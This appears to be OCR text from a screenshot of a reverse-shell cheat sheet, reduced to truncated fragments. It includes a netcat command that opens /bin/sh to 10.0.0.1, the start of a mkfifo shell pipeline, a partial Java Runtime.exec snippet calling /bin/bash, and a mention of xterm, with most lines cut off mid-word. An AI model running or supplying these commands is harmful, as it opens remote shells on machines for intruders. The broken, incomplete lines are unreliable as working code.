
nc -e /bin/sh 10.0.0.1
If you have the w
out here
that you
like this:
rm /tmp/f;mkfifo /tmp/
Java
r = Runtime.getRuntime
p = r.exec(["/bin/bash
p.waitFor()
[Untested submi
xterm